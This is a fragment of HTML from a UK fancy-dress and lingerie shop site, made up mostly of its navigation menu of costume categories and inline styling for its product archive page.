	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <a class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="restrict" href="#"><i class="rhicon rhi-user font95"></i><span>Login / Register is disabled</span></a>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                    Login                                </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="https://papootz.co.uk/wishlist/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                Wishlist                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://papootz.co.uk/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/">Halloween Costumes</a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-1" class="menu"><li id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-2739" class="theme-adult-costumes menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/">Adult Fancy Dress</a>
<ul class="sub-menu">
	<li id="menu-item-2830" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-1" class="menu"><li id="menu-item-2859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li id="menu-item-2858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-2" class="menu"><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-3" class="menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/">Hen Night Fancy Dress</a></li>
<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/hair-wigs/">Hair/Wigs</a>
<ul class="sub-menu">
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/">Womens  Dresses</a>
<ul class="sub-menu">
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/">Lingerie</a>
<ul class="sub-menu">
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul>
</li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/">Umbrellas</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            

 

<!-- CONTENT -->
<div class="rh-container rh_woo_main_archive"> 
    <div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar">
        <style>
            .nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}
            </style>        
                    <!-- Sidebar -->
            <style>
              .woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}
            </style>            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
				        
</aside>            <!-- /Sidebar -->
                         
        <!-- Main Side -->
        <div class="main-side woocommerce page" id="content">
